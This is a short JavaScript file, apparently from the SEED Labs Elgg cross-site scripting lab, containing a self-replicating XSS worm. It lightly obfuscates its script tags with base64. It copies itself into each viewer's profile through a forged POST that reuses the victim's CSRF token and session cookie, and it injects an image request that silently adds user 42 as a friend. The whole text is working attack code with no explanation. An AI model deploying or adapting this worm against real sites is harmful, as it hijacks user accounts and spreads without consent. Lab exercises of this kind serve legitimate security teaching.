 2 (function() {
3 var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
4 if (!user || user.guid === 42) return;
5
6 var token = elgg.security.token.__elgg_token;
7 var timestamp = elgg.security.token.__elgg_ts;
8 var guid = user.guid;
9 var name = user.name;
10 var description = atob('PHNjcmlwdCBpZD0id29ybSI+') + document.getElementById("worm").innerHTML + atob('PC9zY3JpcHQ+');
11
12 var body = [
13 ['__elgg_token', encodeURIComponent(token)].join('='),
14 ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
15 ['guid', encodeURIComponent(guid)].join('='),
16 ['name', encodeURIComponent(name)].join('='),
17 ['description', encodeURIComponent(description)].join('=')
18 ];
19
20 var request = new XMLHttpRequest();
21 request.withCredentials = true;
22 request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
23 request.setRequestHeader("Host", "www.xsslabelgg.com");
24 request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
25 request.setRequestHeader("Cookie", document.cookie);
26 request.send(body.join('&'));
27
28 document.write('<img src="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token='+token+'&__elgg_ts='+timestamp+'" />');
29 })();